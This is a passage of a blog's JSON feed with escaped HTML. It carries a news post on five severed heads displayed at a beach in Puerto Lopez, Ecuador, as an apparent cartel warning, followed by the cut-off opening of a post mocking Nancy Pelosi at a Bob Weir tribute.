style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial; text-align: center;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWARNING: The following post contains images that, while digitally blurred out, some viewers still might find disturbing.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-13146514\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1768928179865969566=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHuman heads hung up on display at popular tourist beach in Ecuador — as a gruesome warning\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/sKaMR4bQw4\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/sKaMR4bQw4\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/rsOcSN8lx0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/rsOcSN8lx0\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— New York Post (@nypost)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/nypost\/status\/2010785108182114731?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 12, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe discovery was made in Puerto Lopez, a small fishing port along Ecuador’s Pacific coast.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDrug-trafficking networks with links to international cartels are active in the area, according to reports.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPolice said those groups often exploit fishermen and their small boats to move illegal drugs.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECBS News\u0026nbsp;\u003Ca href=\"https:\/\/www.cbsnews.com\/news\/human-heads-ecuador-beach-gang-violence\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Ereported\u003C\/a\u003E\u0026nbsp;the sign included a direct threat toward gang members who demand protection payments known locally as “vaccine cards.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The town belongs to us. Keep robbing fishermen and demanding vaccine cards, we already have you identified,” the sign read, according to CBS News.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe BBC\u0026nbsp;\u003Ca href=\"https:\/\/www.bbc.com\/news\/articles\/c2e13mlr17go\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Ereported\u003C\/a\u003E\u0026nbsp;that police have identified the remains as belonging to five men who were reported missing days earlier.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAuthorities said the men ranged in age from 20 to 34.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOfficials also told local media outlets that one of the victims had a prior criminal record for illegal gun possession.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe rest of the bodies have not yet been located, police said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPuerto Lopez is located in an area of Ecuador that has seen repeated outbreaks of violence.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EA dispute over territory and control of drug-trafficking routes has fueled deadly clashes throughout the region.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPolice said control and surveillance operations were increased in the vicinity of the gruesome discovery over the weekend.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to the AP, two massacres in as many weeks left 12 people dead, including a child.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEcuador ended 2025 as its most violent year on record, with more than 9,000 homicides.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/7183872749282335475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/five-severed-human-heads-discovered.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7183872749282335475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7183872749282335475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/five-severed-human-heads-discovered.html","title":"Five Severed Human Heads Discovered Hanging on Beach in Apparent Drug Cartel Warning"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5934105159984844466"},"published":{"$t":"2026-01-20T09:24:46.417-08:00"},"updated":{"$t":"2026-01-20T09:24:59.017-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"“Bizarre Behavior” – Pelosi Brutally Mocked For Sounding Hammered at Bob Weir Tribute (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EWhy did Nancy Pelosi speak at a tribute for Bob Weir?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFounding member and guitarist for the band Grateful Dead, Bob Weir,\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/founding-member-grateful-dead-guitarist-bob-weir-dead\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Edied\u0026nbsp;\u003C\/a\u003Eat the age of 78 last week.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThousands of people and ‘Deadheads’ honored Bob Weir at San Francisco’s Civic Center on Saturday.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3788383092\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; 